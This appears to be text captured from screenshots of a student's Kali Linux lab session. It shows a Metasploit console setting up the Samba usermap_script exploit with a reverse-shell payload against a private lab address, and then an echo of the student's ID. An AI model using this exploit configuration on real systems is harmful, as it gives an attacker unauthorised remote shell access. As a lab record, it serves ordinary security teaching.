 File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.150.148 yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.150.137 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$ echo Quang-B20DCAT144
Quang-B20DCAT144
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$